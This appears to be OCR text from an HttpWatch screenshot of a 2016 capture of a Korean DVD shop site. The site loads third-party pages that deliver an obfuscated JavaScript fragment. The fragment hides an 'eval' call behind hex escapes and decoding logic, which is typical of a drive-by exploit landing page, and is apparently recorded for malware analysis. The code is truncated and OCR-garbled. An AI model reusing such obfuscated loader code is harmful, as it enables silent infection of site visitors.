 ck_vip.hwl - HttpWatch Studio
FILE EDIT FILTER VIEW TOOLS WINDOW HELP
Summary Properties Find Filter
ck_vip.hwl
Started At: 26-Oct-2016 12:51:06.469 Time Zone: UTC+9 Recorded By: HttpWatch Professional Edition 8.5.27
Browser: Internet Explorer 8.0.6001.18702 Mode: (Unknown) Operating System: Windows XP (Service Pack 3)
Device Name: (Unknown) User Name: (Unknown) Device Type: (Unknown)
Comment: Enter a comment for this log...
Started Time Chart ! Time Sent Received Method Result Type URL
00:00:00.000 movie4989.com - 명품/중고/신작 dvd 및 블루레이, 경매
+ 0.000 ! 0.184 385 966 GET 200 http://www.movie4989.com/
+ 0.260 0.007 486 245 GET 200 http://www.movie4989.com/blank.html
+ 0.262 ! 0.462 504 24907 GET 200 http://www.movie4989.com/main.asp?top=home&left=home&
+ 0.718 ! 0.050 493 30887 GET 200 http://www.movie4989.com/common/css/dvd.css
+ 0.719 ! 0.033 495 26717 GET 200 http://www.movie4989.com/common/inc/ym4989.js
+ 0.720 ! 0.033 506 357 GET 200 http://www.movie4989.com/common/inc/webtoolkit.base64.js
+ 0.780 ! 0.256 460 1052 GET 200 http://uvcon.com/bbs/icon/index.html
+ 0.783 0.007 656 245 GET 200 http://www.movie4989.com/order/blank.html
+ 1.038 ! 0.292 307 1998 GET 200 http://count41.51yes.com/click.aspx?id=412214993&logo=1
+ 1.042 ! 0.143 448 10373 GET 200 http://lumieskin.com/upload/xc/index.html
+ 1.186 ! 0.110 297 15983 GET 200 http://lumieskin.com/upload/xc/jquery.js
+ 1.187 ! 0.290 310 1994 GET 200 http://count2.51yes.com/click.aspx?id=26743530&logo=6
+ 1.378 ! 0.230 454 10463 GET 200 http://lumieskin.com/upload/xc/XiYxMl.html
+ 1.380 ! 0.234 454 39933 GET 200 http://lumieskin.com/upload/xc/NlHzQi.html
+ 1.561 ! 0.059 743 177 GET 200 http://count41.51yes.com/sa.htm?id=412214993&refe=http%3A//www.movie4989.com/main.asp...
+ 1.603 ! 0.124 724 177 GET 200 http://count2.51yes.com/sa.htm?id=26743530&refe=http%3A//uvcon.com/bbs/icon/index.html&lo...
+ 1.612 ! 0.275 350 12879 GET 200 http://lumieskin.com/upload/xc/swfobject.js
+ 2.371 ! 0.226 378 30611 GET 200 http://lumieskin.com/upload/xc/logo.swf
+ 3.024 ! 0.079 655 605 GET 200 http://www.movie4989.com/main_hidden.asp
3.103 ! 3.103 9105 210569 19 requests
00:00:02.674 ! 0.080 408 1660 GET 200 http://www.movie4989.com/4989.ico
Overview Time Chart Headers Cookies Cache Query String POST Data Content Stream SSL ! Warnings (3) Comment
text/html : 10177 bytes Find Copy Edit Export
<html>
<body>
<script type="text/javascript" src="jquery.js"></script>
<script type="text/javascript">
var vHz2=window["\x65"+"\x76\x61\x6c"],ALYgrt3='\x2A',HlssUrQp1='\x73\x70'+'\x6c\x69'+'\x74',benz='DnQbUo',audi='GyLgNp',jaguar='KaNlYq',vhz2z='',ferrari='NlHzQi',bugatti='QvBe
](a,b,c);}catch(e){for(var j=0;j<65;j++){vhz2z+=ALYgrt3;}var /*JS's NB*/vhz2z3/*JS's NB*/=/*JS's NB*/vhz2z/*JS's NB*/+/*JS's NB*/vhz2z4;/*NB VIP*/vHz2(/*10.21*/function(/*Js'N
;81(84==61)80 70;84=102[84]}88(66<73&&84==-1);81(84==-1)90;70+=92.107(((93&162)<<4)|((84&164)>>2));109{86=71.76(66++)&87;81(86==61)80 70;86=102[86]}88(66<73&&86==-1);81(86==-1
</script>
</body>
</html>
<script language="javascript" src="http://count2.51yes.com/click.aspx?id=26743530&logo=6" charset="gb2312"></script>
For Help, press F1 20 requests Basic Edition